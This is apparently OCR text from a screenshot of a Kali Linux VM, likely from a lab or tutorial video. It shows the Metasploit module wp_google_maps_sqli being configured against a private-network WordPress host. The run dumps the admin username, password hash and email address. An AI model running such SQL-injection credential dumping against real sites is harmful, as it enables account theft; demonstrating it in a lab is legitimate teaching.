 kali-linux-2024.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 3:01:46 pm
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
msf6 auxiliary(admin/http/wp_google_maps_sqli) > options
Module options (auxiliary/admin/http/wp_google_maps_sqli):
Name Current Setting Required Description
DB_PREFIX wp_ yes WordPress table prefix
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/us
ing-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
VHOST no HTTP server virtual host
View the full module info with the info, or info -d command.
msf6 auxiliary(admin/http/wp_google_maps_sqli) > set rhosts 192.168.29.187
rhosts ⇒ 192.168.29.187
msf6 auxiliary(admin/http/wp_google_maps_sqli) > run
[*] Running module against 192.168.29.187
[*] 192.168.29.187:80 - Trying to retrieve the wp_users table ...
[+] Credentials saved in: /home/kali/.msf4/loot/20240629150126_default_192.168.29.187_wp_google_maps.j_420831.bin
[+] 192.168.29.187:80 - Found webmaster $P$BsqOdiLTcye6AS1ofreys4GzRlRvSr1 webmaster@none.local
[*] Auxiliary module execution completed
msf6 auxiliary(admin/http/wp_google_maps_sqli) >
Right Ctrl